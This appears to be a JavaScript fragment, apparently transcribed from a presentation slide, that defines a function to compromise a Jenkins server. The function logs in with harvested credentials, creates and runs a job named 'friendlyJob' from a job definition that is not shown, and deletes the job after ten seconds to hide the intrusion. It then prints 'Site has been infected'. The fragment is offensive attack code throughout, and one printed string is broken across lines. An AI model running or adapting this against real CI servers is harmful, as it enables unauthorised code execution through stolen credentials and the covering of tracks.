 function createAndTriggerJob() {
    var instance = Jenkins({ baseUrl: `http://${
        usernameFound}:${passwordFound}@${host}`,
        crumbIssuer: false, promisify: 1 });
    instance.job.create('friendlyJob', xmlJob)
        .then(result => {
            instance.job.build('friendlyJob').then(() => {
                setTimeout(() => {
                    instance.job.destroy('friendlyJob').
                        then(() => {
                        console.log('Site has been
                            infected');
                        process.exit(0);
                    }).catch(console.log);
                }, 10000);
            }).catch(console.log);
        }).catch(console.log);
}